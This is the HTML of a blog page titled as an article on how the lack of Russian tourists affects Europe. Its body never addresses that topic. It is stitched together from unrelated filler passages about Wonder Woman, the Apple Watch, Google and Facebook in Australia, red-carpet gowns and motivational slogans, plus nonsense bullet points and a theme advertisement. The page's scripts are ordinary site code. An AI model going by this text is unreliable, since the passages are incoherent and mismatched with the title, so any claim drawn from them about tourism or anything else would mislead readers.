				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark wrap">

		<div class="inner full">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-b">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-9828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-post-parent menu-item-9828"><a href="https://www.vistahub.co.uk/">Home</a></li>
<li id="menu-item-1019" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-6 menu-item-1019"><a href="https://www.vistahub.co.uk/category/example-1/">General</a></li>
<li id="menu-item-1020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-3 menu-item-1020"><a href="https://www.vistahub.co.uk/category/business/">Business</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1021"><a href="https://www.vistahub.co.uk/contact-us/">Contact Us</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1022"><a href="https://www.vistahub.co.uk/write-for-us/">Write For Us</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1023"><a href="https://www.vistahub.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right empty">
								</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.vistahub.co.uk/" title="Vista Hub" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
									<img class="logo-mobile logo-image lazyload" data-src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub" src="[data-uri]" style="--smush-placeholder-width: 157px; --smush-placeholder-aspect-ratio: 157/57;" /><noscript><img class="logo-mobile logo-image lazyload" data-src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub" src="[data-uri]" style="--smush-placeholder-width: 157px; --smush-placeholder-aspect-ratio: 157/57;" /><noscript><img class="logo-mobile logo-image" src="https://www.vistahub.co.uk/wp-content/uploads/2024/02/6-2.png" width="157" height="57" alt="Vista Hub"/></noscript></noscript>									 
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://www.vistahub.co.uk/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://www.vistahub.co.uk/category/uncategorized/"><span>Uncategorized</span></a></span><span class="delim">&raquo;</span><span class="current">How the Lack of Russian Tourists has Impacted Countries Across Europe</span></div></nav>
<div class="main ts-contain cf no-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content s-post-contain">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.vistahub.co.uk/category/uncategorized/" class="category term-color-1" rel="category">Uncategorized</a>
					</span>
					</div><h1 class="is-title post-title">How the Lack of Russian Tourists has Impacted Countries Across Europe</h1><div class="sub-title">Having not yet visited Sector 10, follow these steps for a free upgrade.</div><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Vista Hub' data-src='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=32&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo lazyload' height='32' width='32' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 32px; --smush-placeholder-aspect-ratio: 32/32;' /><noscript><img alt='Vista Hub' src='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/></noscript><span class="by">By</span> <a href="https://www.vistahub.co.uk/author/vista-hub/" title="Posts by Vista Hub" rel="author">Vista Hub</a></span><span class="meta-item date"><time class="post-date" datetime="2021-01-13T17:51:41+00:00">January 13, 2021</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">Updated:</span><time class="post-date" datetime="2024-02-11T18:00:10+00:00">February 11, 2024</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.vistahub.co.uk/how-the-lack-of-russian-tourists-has-impacted-countries-across-europe/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span title="0 Article Views" class="meta-item post-views has-icon"><i class="tsi tsi-bar-chart-2"></i>0 <span>Views</span></span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.vistahub.co.uk/wp-content/uploads/2023/11/1-3.jpg" class="image-link media-ratio ar-bunyad-main-full" title="How the Lack of Russian Tourists has Impacted Countries Across Europe"><img fetchpriority="high" width="1200" height="574" src="https://www.vistahub.co.uk/wp-content/uploads/2023/11/1-3.jpg" class="attachment-bunyad-main-full size-bunyad-main-full no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 1200px) 100vw, 1200px" title="How the Lack of Russian Tourists has Impacted Countries Across Europe" decoding="async" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern the-post-modern">

			<article id="post-8468" class="post-8468 post type-post status-publish format-standard has-post-thumbnail category-example-1 category-popular-posts">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-b is-hidden spc-social-colors spc-social-colored">
	<div class="inner">
					<span class="share-text">Share</span>
		
		<div class="services">
					
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious-full">

		
				
		
<p>To understand the new smart watched and other pro devices of recent focus, we should look to Silicon Valley and the quantified movement of the latest generation.</p><div id="ez-toc-container" class="ez-toc-v2_0_66_1 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title " >Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#You_Truly_Believed_In_Justice" title="You Truly Believed In Justice">You Truly Believed In Justice</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#What_One_Does_With_The_Truth" title="What One Does With The Truth">What One Does With The Truth</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#1_There_is_always_the_New_Project_the_New_Opportunity" title="1. There is always the New Project, the New Opportunity.">1. There is always the New Project, the New Opportunity.</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#2_To_be_successful_follow_your_passion_and_see_where_it_leads_you" title="2. To be successful, follow your passion and see where it leads you.">2. To be successful, follow your passion and see where it leads you.</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Forget_Your_Fears_and_Worries" title="Forget Your Fears and Worries">Forget Your Fears and Worries</a></li></ul></nav></div>




<p>Apple&#8217;s Watch records exercise, tracks our moves throughout the day, assesses the amount of time we are stood up and reminds us to get up and move around if we have been sat for too long &#8211; let&#8217;s not forget Tim Cook&#8217;s &#8220;sitting is the new factor&#8221; line.</p>



<p>Diana saves Steve Trevor who has crashed on Themyscira. He warns her of the great war, World War I, raging across the globe. Wonder Woman joins him in the world of man.</p>



<p>Diana was also joined on the show by her brother Jonathan Dior.</p>



<figure class="wp-block-pullquote"><blockquote><p>So long as life remains, there is always hope… and so long as there is hope, there can be victory!</p><cite>DIANA PRINCE</cite></blockquote></figure>



<p>Before you click away, disappointed that I brought up something as practical and boring as time management, hear me out. My intent is not to crush your spirits.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="You_Truly_Believed_In_Justice"></span>You Truly Believed In Justice<span class="ez-toc-section-end"></span></h2>



<p>The average U.S. iPhone owner uses 1-2 gigabytes of LTE data per month, according to some studies. That data comes at an energy cost that&#8217;s opaque, because we can&#8217;t see it directly.</p>



<p>It&#8217;s quite the statement to make, and one that requires some thought. Wonder Woman is essentially saying that if your core beliefs are shaken by a personal experience.</p>



<p><strong>Also Read</strong>: <a href="#"><strong>Journey of Diana Prince into the Wonder Woman Empire</strong> </a></p>



<figure class="wp-block-image alignwide size-large"><a href="https://vistahub.co.uk/wp-content/uploads/2023/11/20-2-1.jpg"><img decoding="async" width="1920" height="1080" data-src="https://vistahub.co.uk/wp-content/uploads/2023/11/20-2-1.jpg" alt="" class="wp-image-8069 lazyload" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1080;" /><noscript><img decoding="async" width="1920" height="1080" src="https://vistahub.co.uk/wp-content/uploads/2023/11/20-2-1.jpg" alt="" class="wp-image-8069"/></noscript></a><figcaption class="wp-element-caption">Just another Cozy Time of the day.</figcaption></figure>



<p>To its detractors, love at first sight must be an illusion &#8211; the wrong term for what is simply infatuation, or a way to sugarcoat lust.</p>



<ul class="wp-block-list">
<li><strong>Take a social media hiatus.</strong>&nbsp;According to a recent survey from Everyday Health, 60 to 70 percent of young adults say they check their social media platforms at least daily. Why not dial that back for the holidays?</li>



<li><strong>Stick to your new routine.</strong>&nbsp;It&#8217;s tempting to shake up your typical schedule when the holidays come around, but women&#8217;s health expert and BINTO founder Suzie Welsh emphasizes the importance of routine amid the revelry.</li>



<li><strong>Be intentional about fitness.</strong>&nbsp;If working out is a de-stressor for you 365 days of the year, you want to make it a priority, no matter how crazy the holiday season gets.</li>
</ul>



<p>The truth, of course, is that these people have been lying to you all along.</p>



<p>A federal government initiated report conducted by the Allen Consulting Group released in July 2011 proposed, amongst other detail, various&nbsp;<a href="#">standards of reporting</a>&nbsp;criteria ranging from voluntary to a comprehensive evaluation conducted by qualified energy rating assessors.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="What_One_Does_With_The_Truth"></span>What One Does With The Truth<span class="ez-toc-section-end"></span></h2>



<p>There were a lot of cut outs in the waists of gowns at the Critics&#8217; Choice Awards and there were mostly chic and fun with a little peak of skin. This is not a little peak.</p>


<div class="wp-block-image is-resized">
<figure class="alignleft size-large" id="attachment_93"><a href="https://vistahub.co.uk/wp-content/uploads/2021/01/30-2.jpg"><img loading="lazy" decoding="async" width="1680" height="1113" data-src="https://vistahub.co.uk/wp-content/uploads/2023/11/4-2-2.jpg" alt="" class="wp-image-8459 lazyload" style="--smush-placeholder-width: 1680px; --smush-placeholder-aspect-ratio: 1680/1113;width:362px" src="[data-uri]" /><noscript><img loading="lazy" decoding="async" width="1680" height="1113" src="https://vistahub.co.uk/wp-content/uploads/2023/11/4-2-2.jpg" alt="" class="wp-image-8459" style="width:362px"/></noscript></a><figcaption class="wp-element-caption">On a luxury yacht.</figcaption></figure>
</div>


<p>They will all come together to decide the winner of the prize, which was won last year by British menswear designer Grace Wales Bonner. The successful candidate will be given a $300,000 grant and year-long business mentorship.</p>



<p><strong>Coverage:</strong>&nbsp;<a href="https://smartmag.theme-sphere.com/zine/2017/01/08/kate-hanson-to-prepare-for-the-cafe-mocha-cup-of-coffee/#">50 Ways to Wear a Hat</a></p>



<p>We like the idea of a long top over pants &#8211;&nbsp;it&#8217;s nervy &#8211;&nbsp;but the combo of no straps, very long layers of ruffling and her cleavage looking smashed the latest records.</p>



<p>This is reflected in the basic idea to Kate Ballis&#8217; photo series Beaches Above. By shooting the world from a bird&#8217;s eye. </p>



<p>Facebook has been less active than Google on the public relations front, but has joined its lobbying efforts &#8211; going as far as hiring experienced lobbyists who know Prime Minister Scott Morrison personally.</p>



<div class="wp-block-group has-very-light-gray-background-color has-background"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p><strong>Here&#8217;s what we know &#8211; and don&#8217;t &#8211; about Tech&#8217;s Novel Use.</strong></p>



<ul class="wp-block-list">
<li>Joe Doe tested negative for Tech Literacy.</li>



<li>Shane&#8217;s diagnosis could spell disaster for his campaign.</li>



<li>The Shane team is on guard against foreign adversaries who could exploit the lack of tech literacy.</li>
</ul>
</div></div>



<hr class="wp-block-separator has-css-opacity is-style-dots"/>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="1_There_is_always_the_New_Project_the_New_Opportunity"></span>1. There is always the New Project, the New Opportunity.<span class="ez-toc-section-end"></span></h3>



<figure class="wp-block-image alignwide size-large"><a href="https://vistahub.co.uk/wp-content/uploads/2023/11/1-3-2.jpg"><img loading="lazy" decoding="async" width="1920" height="1280" data-src="https://vistahub.co.uk/wp-content/uploads/2023/11/5-2-2.jpg" alt="" class="wp-image-8461 lazyload" src="[data-uri]" style="--smush-placeholder-width: 1920px; --smush-placeholder-aspect-ratio: 1920/1280;" /><noscript><img loading="lazy" decoding="async" width="1920" height="1280" src="https://vistahub.co.uk/wp-content/uploads/2023/11/5-2-2.jpg" alt="" class="wp-image-8461"/></noscript></a><figcaption class="wp-element-caption">For some luxury travel around the world.</figcaption></figure>



<p>Even though Google and Facebook opened Australian offices relatively early (Google in 2003 and Facebook in 2009), they are unashamedly US companies, obsessed with US politics. They have been predominantly focused on securing advertising dollars in smaller markets, rather than engaging with them politically.</p>



<p>It&#8217;s clear their threats are attempts to now get the attention of Australia&#8217;s political class. And if the platforms follow through.</p>



<p>This is reflected in the basic idea to Kate Ballis&#8217; photo series Beaches Above. By shooting the world from a bird&#8217;s eye. Success isn&#8217;t about the end result, it&#8217;s about learning.</p>



<hr class="wp-block-separator has-css-opacity"/>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="2_To_be_successful_follow_your_passion_and_see_where_it_leads_you"></span>2. To be successful, follow your passion and see where it leads you.<span class="ez-toc-section-end"></span></h3>



<figure class="wp-block-image alignwide size-large"><a href="https://vistahub.co.uk/wp-content/uploads/2023/11/4-2-2.jpg"><img decoding="async" data-src="https://vistahub.co.uk/wp-content/uploads/2023/11/4-2-2.jpg" alt="" class="wp-image-8023 lazyload" src="[data-uri]" /><noscript><img decoding="async" src="https://vistahub.co.uk/wp-content/uploads/2023/11/4-2-2.jpg" alt="" class="wp-image-8023"/></noscript></a><figcaption class="wp-element-caption">The perfect cup of coffee from Chicago.</figcaption></figure>



<p>Shakespeare himself knows that there is such a thing as lust, and what we would now call infatuation. He&#8217;s no fool. People who exhibit the perfectionism are fearful of failure.</p>



<p>Google and Facebook were comparatively passive when the draft code first emerged in 2019, as part of the Australian Competition and Consumer Commission&#8217;s Digital Platforms Inquiry. Providing advance notice of any changes.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Forget_Your_Fears_and_Worries"></span>Forget Your Fears and Worries<span class="ez-toc-section-end"></span></h2>



<p>Success isn&#8217;t about the end result, it&#8217;s about what you learn along the way. There were a lot of cut outs in the waists of gowns at the <a href="#">Critics&#8217; Choice Awards</a> and there were mostly chic and fun with a little peak of skin. The contrast in these stories help to highlight what we&#8217;ve learned:</p>



<ul class="wp-block-list">
<li>Light comes from all sorts of randomness void.</li>



<li>It&#8217;s a blessing, but also a terrible defect sensational.</li>



<li>Smart phones are a&nbsp;<em>massive</em>&nbsp;energy drain.</li>



<li>Buy&nbsp;<strong>SmartMag</strong>&nbsp;for your successful site.</li>
</ul>



<p>The more lightweight you keep an idea,&nbsp;<em>the quicker it gets executed</em>&nbsp;and the faster you get a feel for whether or not you should continue down the same road.</p>



<p>We&#8217;d love to show you how to make a great living as a writer.&nbsp;Add your email&nbsp;address to the waitlist below to be the first to hear when we reopen the doors to new students.</p>

				
		
		
		
	</div>
</div>
	
			</article>

			


	<div class="author-box">
			<section class="author-info">
	
		<img alt='' data-src='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=95&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo lazyload' height='95' width='95' decoding='async' src='[data-uri]' style='--smush-placeholder-width: 95px; --smush-placeholder-aspect-ratio: 95/95;' /><noscript><img alt='' src='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=95&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/46d9ea96e241242977649068b7a614893083fb79aca1e0f431b2710229090c47?s=190&#038;d=mm&#038;r=g 2x' class='avatar avatar-95 photo' height='95' width='95' decoding='async'/></noscript>		
		<div class="description">
			<a href="https://www.vistahub.co.uk/author/vista-hub/" title="Posts by Vista Hub" rel="author">Vista Hub</a>			
			<ul class="social-icons">
							
				<li>
					<a href="https://vistahub.co.uk" class="icon tsi tsi-home" title="Website"> 
						<span class="visuallyhidden">Website</span></a>				
				</li>
				
				
						</ul>
			
			<p class="bio"></p>
		</div>
		
	</section>	</div>


	<section class="related-posts">
							
							
				<div class="block-head block-head-ac block-head-a block-head-a1 is-left">

					<h4 class="heading">Related <span class="color">Posts</span></h4>					
									</div>
				
			
				<section class="block-wrap block-grid mb-none" data-id="2">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-3 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/exploring-the-rozay-runtz-strain-potency-aroma-and-user-experience/" class="image-link media-ratio ratio-is-custom" title="Exploring the Rozay Runtz Strain: Potency, Aroma, and User Experience"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-4.43.53-AM.jpeg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-4.43.53-AM.jpeg 333w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-4.43.53-AM-300x186.jpeg 300w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-08-at-4.43.53-AM-150x93.jpeg 150w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.vistahub.co.uk/exploring-the-rozay-runtz-strain-potency-aroma-and-user-experience/">Exploring the Rozay Runtz Strain: Potency, Aroma, and User Experience</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-08T13:06:21+00:00">January 8, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/outsmarting-the-tricksters-how-to-dodge-scams-in-online-malaysia-casinos/" class="image-link media-ratio ratio-is-custom" title="Outsmarting the Tricksters: How to Dodge Scams in Online Malaysia Casinos"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2026/01/mqdefault-30.jpg" class="img bg-cover wp-post-image attachment-large size-large lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2026/01/mqdefault-30.jpg 320w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/mqdefault-30-300x169.jpg 300w, https://www.vistahub.co.uk/wp-content/uploads/2026/01/mqdefault-30-150x84.jpg 150w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.vistahub.co.uk/outsmarting-the-tricksters-how-to-dodge-scams-in-online-malaysia-casinos/">Outsmarting the Tricksters: How to Dodge Scams in Online Malaysia Casinos</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-07T21:21:18+00:00">January 7, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.vistahub.co.uk/digital-bets-and-smart-wallets-crypto-vs-e-wallet-payments-in-malaysias-online-casino-scene/" class="image-link media-ratio ratio-is-custom" title="Digital Bets and Smart Wallets: Crypto vs E-Wallet Payments in Malaysia’s Online Casino Scene"><span data-bgsrc="https://www.vistahub.co.uk/wp-content/uploads/2025/12/digital-wallet-1024x683-1-450x300.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.vistahub.co.uk/wp-content/uploads/2025/12/digital-wallet-1024x683-1-450x300.webp 450w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/digital-wallet-1024x683-1-768x512.webp 768w, https://www.vistahub.co.uk/wp-content/uploads/2025/12/digital-wallet-1024x683-1.webp 1024w" data-sizes="(max-width: 361px) 100vw, 361px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.vistahub.co.uk/digital-bets-and-smart-wallets-crypto-vs-e-wallet-payments-in-malaysias-online-casino-scene/">Digital Bets and Smart Wallets: Crypto vs E-Wallet Payments in Malaysia’s Online Casino Scene</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-12-20T08:54:14+00:00">December 20, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
		
	</section>			
			<div class="comments">
				
	

	

	<div id="comments" class="comments-area ">

		
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"><span class="heading">Leave A Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/how-the-lack-of-russian-tourists-has-impacted-countries-across-europe/#respond" style="display:none;">Cancel Reply</a></small></h3><form action="https://www.vistahub.co.uk/wp-comments-post.php" method="post" id="commentform" class="comment-form">
			<p>
				<textarea name="comment" id="comment" cols="45" rows="8" aria-required="true" placeholder="Your Comment"  maxlength="65525" required="required"></textarea>
			</p><p class="form-field comment-form-author"><input id="author" name="author" type="text" placeholder="Name *" value="" size="30" maxlength="245" required='required' /></p>
<p class="form-field comment-form-email"><input id="email" name="email" type="email" placeholder="Email *" value="" size="30" maxlength="100" required='required' /></p>
<p class="form-field comment-form-url"><input id="url" name="url" type="text" inputmode="url" placeholder="Website" value="" size="30" maxlength="200" /></p>

		<p class="comment-form-cookies-consent">
			<input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" />
			<label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.
			</label>
		</p>
<p class="form-submit"><input name="submit" type="submit" id="comment-submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='8468' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="221"/><script type="rocketlazyloadscript">document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
	</div><!-- #comments -->
			</div>

		</div>
	</div>
	
	</div>
	</div>

			<footer class="main-footer cols-gap-lg footer-classic s-dark">

					
	
			<div class="lower-footer classic-footer-lower">
			<div class="ts-contain wrap">
				<div class="inner">

					<div class="copyright">
						&copy; 2026 Vistahub.co.uk					</div>
					
												
						<div class="links">
													</div>
						
									</div>
			</div>
		</div>		
			</footer>
		
	
</div><!-- .main-wrap -->



	<div class="search-modal-wrap" data-scheme="dark">
		<div class="search-modal-box" role="dialog" aria-modal="true">

			<form method="get" class="search-form" action="https://www.vistahub.co.uk/">
				<input type="search" class="search-field live-search-query" name="s" placeholder="Search..." value="" required />

				<button type="submit" class="search-submit visuallyhidden">Submit</button>

				<p class="message">
					Type above and press <em>Enter</em> to search. Press <em>Esc</em> to cancel.				</p>
						
			</form>

		</div>
	</div>


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/smart-mag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"http:\/\/schema.org","@type":"Article","headline":"How the Lack of Russian Tourists has Impacted Countries Across Europe","url":"https:\/\/www.vistahub.co.uk\/how-the-lack-of-russian-tourists-has-impacted-countries-across-europe\/","image":{"@type":"ImageObject","url":"https:\/\/www.vistahub.co.uk\/wp-content\/uploads\/2023\/11\/1-3.jpg","width":1920,"height":1280},"datePublished":"2021-01-13T17:51:41+00:00","dateModified":"2024-02-11T18:00:10+00:00","author":{"@type":"Person","name":"Vista Hub"},"publisher":{"@type":"Organization","name":"Vista Hub","sameAs":"https:\/\/www.vistahub.co.uk","logo":{"@type":"ImageObject","url":"https:\/\/vistahub.co.uk\/wp-content\/uploads\/2024\/02\/6-2.png"}},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/www.vistahub.co.uk\/how-the-lack-of-russian-tourists-has-impacted-countries-across-europe\/"}}</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.vistahub.co.uk\/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.vistahub.co.uk\/category\/uncategorized\/","name":"Uncategorized"}},{"@type":"ListItem","position":3,"item":{"@type":"WebPage","@id":"https:\/\/www.vistahub.co.uk\/how-the-lack-of-russian-tourists-has-impacted-countries-across-europe\/","name":"How the Lack of Russian Tourists has Impacted Countries Across Europe"}}]}</script>
<script type="text/javascript" id="smartmag-lazyload-js-extra">
/* <![CDATA[ */
var BunyadLazy = {"type":"normal"};
//# sourceURL=smartmag-lazyload-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/cache/min/1/wp-content/themes/smart-mag/js/lazyload.js?ver=1765232567" id="smartmag-lazyload-js" defer></script>
<script type="text/javascript" id="ez-toc-scroll-scriptjs-js-extra">
/* <![CDATA[ */
var eztoc_smooth_local = {"scroll_offset":"30","add_request_uri":""};
//# sourceURL=ez-toc-scroll-scriptjs-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/assets/js/smooth_scroll.min.js?ver=2.0.66.1" id="ez-toc-scroll-scriptjs-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/vendor/js-cookie/js.cookie.min.js?ver=2.2.1" id="ez-toc-js-cookie-js" defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://www.vistahub.co.uk/wp-content/plugins/easy-table-of-contents/vendor/sticky-kit/jquery.sticky-kit.min.js?ver=1.9.2" id="ez-toc-jquery-sticky-kit-js" defer></script>
<script type="text/javascript" id="ez-toc-js-js-extra">
/* <![CDATA[ */
